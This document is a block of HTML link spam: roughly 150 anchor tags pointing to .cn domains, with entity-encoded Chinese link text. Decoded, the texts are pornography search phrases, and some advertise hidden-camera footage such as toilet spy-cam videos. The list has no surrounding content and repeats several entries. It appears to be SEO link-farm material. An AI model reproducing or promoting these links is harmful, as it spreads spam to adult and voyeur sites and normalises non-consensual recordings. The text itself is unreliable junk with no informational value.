<a href="http://re-dna.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macauasia.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://9qj3.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://02sun.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://vodbo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://globe7.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tobestar.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gidue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://leema.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://ab33com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://fun48.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuduba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://whan.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://aketac.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://gboll.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://mr356.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://kssft.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sss988com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zg186.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://wxyahao.com.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://web520.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://aena.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fp1007.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://678fly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://visp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://markem.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hh130.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wukh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://wbstx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kset.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://renl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://73mall.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://passito.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://kingmac.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buqj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://look521.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hwahai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://shuayun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ziria.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jltrans.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://edqu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://gczjisz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kset.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://gryv.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimengart.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baojioa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zoneid.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xyfood.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tssrdc.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://kdo.net.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://sunleft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://9696k.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://abcd114.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://oina.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://st-bzj.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://sdccyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://woger.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bio-international.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
